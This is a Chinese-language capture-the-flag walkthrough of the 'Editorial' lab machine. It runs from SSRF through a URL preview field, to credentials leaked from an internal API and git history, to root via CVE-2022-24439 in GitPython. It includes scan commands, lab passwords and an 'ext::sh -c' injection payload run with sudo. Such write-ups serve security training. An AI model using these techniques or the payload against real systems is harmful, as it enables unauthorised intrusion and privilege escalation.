总体思路
SSRF->敏感信息泄露->CVE-2022-24439
信息收集&端口利用
nmap -sSVC editorial.htb

目标机器开放22、80和1027端口,这里先查看80端口

进去后是一个图书收集界面,对网站进行扫描
dirsearch -u http://editorial.htb

逐一访问


about界面没有什么利用点,upload界面中存在一个填写url和上传文件的地方
尝试上传一个revshell

点击preview,在最前端会显示一张失败的图片,打开它

发现后缀名会被删除并且文件名重命名,若尝试打开链接,会直接下载刚刚上传的文件

这条路暂时行不通,那就思考前面的url是否能够利用,这里肯定想到先包含本地
SSRF

输入url后点击preview,发现该端口显示的是一张本地图片,尝试爆破端口,看看是否有别的信息

发现在5000端口的长度和别的端口的不一样,访问之

发现5000端口会访问一个文件,文件内容中是若干个api地址,一个个查看后,在authors中发现了信息
http://127.0.0.1:5000/api/latest/metadata/messages/authors
template_mail_message":"Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.
Your login credentials for our internal forum and authors site are:
Username: dev
Password: dev080217_devAPI!@
Please be sure to change your password as soon as possible for security purposes.
Don't hesitate to reach out if you have any questions or ideas - we're always here to support you.
Best regards, Editorial Tiempo Arriba Team.
文本中包含了dev用户的登录凭证dev/dev080217_devAPI!@,使用其登录到ssh
ssh dev@editorial.htb

查看当前用户是否有执行其他命令的权限

发现不存在命令执行,那就寻找敏感信息,发现当前目录下有一个apps文件夹,进去查看

继续进入.git

敏感信息泄露
经过寻找,在logs文件夹下有一个HEAD文件,查看它

我们可以使用git log来显示对存储库的所有提交的列表,这里查看dev用户被降级前的内容
git show 1e84a036b2f33c59e2390730699a488c65643d28
commit 1e84a036b2f33c59e2390730699a488c65643d28
Author: dev-carlos.valderrama <dev-carlos.valderrama@tiempoarriba.htb>
Date: Sun Apr 30 20:51:10 2023 -0500
feat: create api to editorial info
* It (will) contains internal info about the editorial, this enable
faster access to information.
diff --git a/app_api/app.py b/app_api/app.py
new file mode 100644
index 0000000..61b786f
--- /dev/null
+++ b/app_api/app.py
@@ -0,0 +1,74 @@
+# API (in development).
+# * To retrieve info about editorial
+
+import json
+from flask import Flask, jsonify
+
+# -------------------------------
+# App configuration
+# -------------------------------
+app = Flask(__name__)
+
+# -------------------------------
+# Global Variables
+# -------------------------------
+api_route = "/api/latest/metadata"
+api_editorial_name = "Editorial Tiempo Arriba"
+api_editorial_email = "info@tiempoarriba.htb"
+
+# -------------------------------
+# API routes
+# -------------------------------
+# -- : home
+@app.route('/api', methods=['GET'])
+def index():
+ data_editorial = {
+ 'version': [{
+ '1': {
+ 'editorial': 'Editorial El Tiempo Por Arriba',
+ 'contact_email_1': 'soporte@tiempoarriba.oc',
+ 'contact_email_2': 'info@tiempoarriba.oc',
+ 'api_route': '/api/v1/metadata/'
+ }},
+ {
+ '1.1': {
+ 'editorial': 'Ed Tiempo Arriba',
+ 'contact_email_1': 'soporte@tiempoarriba.oc',
+ 'contact_email_2': 'info@tiempoarriba.oc',
+ 'api_route': '/api/v1.1/metadata/'
+ }},
+ {
+ '1.2': {
+ 'editorial': api_editorial_name,
+ 'contact_email_1': 'soporte@tiempoarriba.oc',
+ 'contact_email_2': 'info@tiempoarriba.oc',
+ 'api_route': f'/api/v1.2/metadata/'
+ }},
+ {
+ '2': {
+ 'editorial': api_editorial_name,
+ 'contact_email': 'info@tiempoarriba.moc.oc',
+ 'api_route': f'/api/v2/metadata/'
+ }},
+ {
+ '2.3': {
+ 'editorial': api_editorial_name,
+ 'contact_email': api_editorial_email,
+ 'api_route': f'{api_route}/'
+ }
+ }]
+ }
+ return jsonify(data_editorial)
+
+# -- : (development) mail message to new authors
+@app.route(api_route + '/authors/message', methods=['GET'])
+def api_mail_new_authors():
+ return jsonify({
+ 'template_mail_message': "Welcome to the team! We are thrilled to have you on board and can't wait to see the incredible content you'll bring to the table.
Your login credentials for our internal forum and authors site are:
Username: prod
Password: 080217_Producti0n_2023!@
Please be sure to change your password as soon as possible for security purposes.
Don't hesitate to reach out if you have any questions or ideas - we're always here to support you.
Best regards, " + api_editorial_name + " Team."
+ }) # TODO: replace dev credentials when checks pass
+
+# -------------------------------
+# Start program
+# -------------------------------
+if __name__ == '__main__':
+ app.run(host='127.0.0.1', port=5001, debug=True)
在文件中能获取到prod的用户凭证prod/080217_Producti0n_2023!@,使用它登录到ssh
同样地,先查看其具有的权限

发现能够以root用户执行/opt/internal_apps/clone_changes/clone_prod_change.py脚本,先查看它的内容
#/opt/internal_apps/clone_changes/clone_prod_change.py
#!/usr/bin/python3
import os
import sys
from git import Repo
os.chdir('/opt/internal_apps/clone_changes')
url_to_clone = sys.argv[1]
r = Repo.init('', bare=True)
r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=always"])
代码中使用了git库,先看它的版本
pip3 list

CVE-2022-24439
版本为3.1.29,存在CVE-2022-24439
运行以下命令来获取root.txt
sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_change.py "ext::sh -c cat% /root/root.txt% >% /tmp/root"